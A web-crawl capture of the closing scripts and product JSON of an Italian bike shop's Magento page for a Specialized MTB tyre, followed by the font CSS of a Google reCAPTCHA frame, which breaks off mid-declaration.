                    "data": {"items":{"1857":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1857\\\/\",\"data\":{\"product\":\"1857\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.idearuote.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1857\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1857\",\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NvcGVydG9uZS1tdGItc3BlY2lhbGl6ZWQtcy13b3Jrcy1mYXN0LXRyYWstYmxhY2stMjktMjkteC0yLTItMmJsaXNzLWJsaXNzLXJlYWR5LTAwMTIyLTQwMjEuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":44.9,"max_price":44.9,"max_regular_price":44.9,"minimal_regular_price":44.9,"special_price":null,"minimal_price":44.9,"regular_price":51.5,"formatted_prices":{"final_price":"<span class=\"price\">44,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">44,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">44,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">44,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">51,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":36.803277688525,"max_price":36.803277688525,"max_regular_price":36.803277688525,"minimal_regular_price":36.803277688525,"special_price":36.803277688525,"minimal_price":36.803277688525,"regular_price":42.213113754098,"formatted_prices":{"final_price":"<span class=\"price\">36,80\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">36,80\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">36,80\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">36,80\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">36,80\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">42,21\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">44,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/0\/0\/00122-4021-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/0\/0\/00122-4021-1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/0\/0\/00122-4021-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","resized_width":75,"resized_height":90},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/0\/0\/00122-4021-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/0\/0\/00122-4021-1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/0\/0\/00122-4021-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","resized_width":75,"resized_height":90}],"url":"https:\/\/www.idearuote.it\/copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021.html","id":1857,"name":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.idearuote.it\/copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021.html#review-form\">\n                Sii il primo a recensire questo prodotto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1857,\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NvcGVydG9uZS1tdGItc3BlY2lhbGl6ZWQtcy13b3Jrcy1mYXN0LXRyYWstYmxhY2stMjktMjkteC0yLTItMmJsaXNzLWJsaXNzLXJlYWR5LTAwMTIyLTQwMjEuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.idearuote.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {

            // Il tuo codice JavaScript qui
			  window.$zopim || (function (d, s) {
				var z = $zopim = function (c) {
				  z._.push(c)
				}, $ = z.s =
				  d.createElement(s), e = d.getElementsByTagName(s)[0];
				z.set = function (o) {
				  z.set._.push(o)
				};
				z._ = [];
				z.set._ = [];
				$.async = !0;
				$.setAttribute("charset", "utf-8");
				$.src = "https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";
				z.t = +new Date;
				$.type = "text/javascript";
				e.parentNode.insertBefore($, e)
			  })(document, "script");
            
            
            
        }, 10000); // Ritardo di 4 secondi
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii&co=aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nvk2dzma3q80
body_size: 49578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
